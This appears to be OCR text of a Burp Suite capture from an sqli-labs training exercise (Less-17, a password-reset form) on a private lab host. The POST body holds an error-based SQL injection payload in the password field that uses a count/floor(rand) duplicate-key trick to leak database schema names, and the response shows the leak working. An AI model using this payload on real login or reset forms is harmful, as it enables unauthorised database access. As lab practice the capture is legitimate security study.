 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=1' and (select 1 from (select count(*),concat((SELECT
schema_name FROM information_schema.schemata limit 0,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) #&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
Duplicate entry 'information_schema1' for key 'group_key'